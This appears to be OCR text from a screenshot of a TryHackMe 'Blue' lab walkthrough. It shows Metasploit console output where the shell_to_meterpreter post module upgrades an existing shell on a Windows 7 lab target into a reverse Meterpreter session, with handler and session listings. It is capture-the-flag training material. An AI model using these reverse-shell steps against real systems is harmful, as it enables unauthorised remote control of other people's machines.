 TryHackMe | Blue ... tmux [OBS 26.0.0+dfsg1... [Blue - File Manag... Blue.md - Typora 10:58 PM
tmux
File Actions Edit View Help
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.89.114:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176195 bytes) to 10.10.71.199
sessions [*] Meterpreter session 2 opened (10.9.89.114:4433 → 10.10.71.199:49211) at 2020-11-05 22:58:50 -0500
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] 10.9.89.114:4444 → 10.10.71.199:49199 (10.10.71.199)
2 meterpreter x86/windows 10.9.89.114:4433 → 10.10.71.199:49211 (10.10.71.199)
msf5 post(multi/manage/shell_to_meterpreter) >
[THM] 0:VPN- 1:Recon* "kali" 22:59 05-Nov-20